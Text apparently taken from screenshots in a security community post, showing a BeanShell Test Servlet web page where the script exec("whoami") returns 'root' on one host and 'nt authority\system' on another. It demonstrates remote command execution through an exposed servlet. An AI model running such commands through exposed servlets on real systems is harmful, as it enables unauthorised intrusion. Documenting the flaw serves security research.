 BeanShell Test Servlet
BeanShell version: 2.0b4
Script Output
root
Script Return Value
null
Script
exec("whoami")
Capture Stdout/Stderr:
Display Raw Output:
Evaluate
BeanShell Test Servlet
BeanShell version: 2.0b4
Script Output
nt authority\system
Script Return Value
null
Script
exec("whoami")
Capture Stdout/Stderr:
Display Raw Output:
Evaluate
先知社区